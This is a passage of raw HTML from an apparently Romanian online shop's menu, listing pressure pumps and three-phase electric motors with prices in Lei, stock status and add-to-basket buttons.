                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876763, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_4" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875544">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875544_list.jpg" alt="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.905-539.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CWEB 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">4.519</span><span class="m_dec">,35</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875544, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875864">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875864_list.jpg" alt="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-301.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompa-de-presiune-nmt-cw-1520r-hawk-15l-min-200bar">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT CW 1520R HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.133</span><span class="m_dec">,90</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875864, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875907">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875907_list.jpg" alt="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" class="lazyload" title="Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.P3.022.002-2</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-mmd-1525-car-wash.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune MMD 15250R MAZZONI 15L/min 250bar CW</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.146</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875907, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13875958">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13875958_list.jpg" alt="Pompă de presiune NMT 1520L HAWK 15L/min 200bar" class="lazyload" title="Pompă de presiune NMT 1520L HAWK 15L/min 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1.099-051.0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/pompe-de-presiune/pompa-de-presiune-nmt-1520.html">
                                                                                        
                                                                                        <h2 class="title">Pompă de presiune NMT 1520L HAWK 15L/min 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">2.843</span><span class="m_dec">,50</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13875958, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_5" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe">Piese de schimb pentru pompe</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/hawk">HAWK</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/mazzoni">MAZZONI</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/annovi-reverberi">ANNOVI REVERBERI</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/udor">UDOR</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/interpump">INTERPUMP</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/cat-pumps">CAT PUMPS</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/piese-de-schimb/piese-de-schimb-pentru-pompe/comet">COMET</a>
                                                                </li>
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_6" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876601">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876601_list.jpg" alt="Motor electric trifazat 5.5 kW 1450rpm NICC MEC112" class="lazyload" title="Motor electric trifazat 5.5 kW 1450rpm NICC MEC112" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.T41125/5IN1A2M0</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw.html">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 5.5 kW 1450rpm NICC MEC112</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">2.904</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876601, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876703">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw-cuplaj-elastic.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876703_list.jpg" alt="Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ" class="lazyload" title="Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.2.081.12.001</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motoare-electrice/motor-electric-trifazat-5-5-kw-cuplaj-elastic.html">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 5.5 kW 1450rpm cu cuplaj elastic MZ</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">3.751</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876703, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876553">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/motor-electric-15-0-kw-1450rpm-cuplaj-elastic-nicc"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876553_list.jpg" alt="Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC" class="lazyload" title="Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.T416015/NRLG5MG</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/motor-electric-15-0-kw-1450rpm-cuplaj-elastic-nicc">
                                                                                        
                                                                                        <h2 class="title">Motor electric trifazat 15,0 kW 1450rpm cuplaj elastic NICC</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
